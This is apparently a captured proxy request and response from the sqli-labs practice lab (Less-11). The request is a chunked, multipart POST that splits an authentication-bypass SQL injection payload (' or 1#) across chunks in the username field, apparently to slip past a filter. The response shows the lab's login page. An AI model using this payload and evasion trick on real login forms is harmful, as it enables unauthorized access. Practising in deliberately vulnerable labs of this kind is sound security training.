 Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=1
Content-Length: 240
Connection: close
Transfer-ENcoding: chunked
Upgrade-Insecure-Requests: 1
5
--1
2c
Content-Disposition: form-data; name="uname"
5
' o
6
r 1#
5
--1
2d
Content-Disposition: form-data; name="passwd"
a
1
--1
2d
Content-Disposition: form-data; name="submit"
8
Submit
9
--1--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 04:58:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 1344
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welco
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color
width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>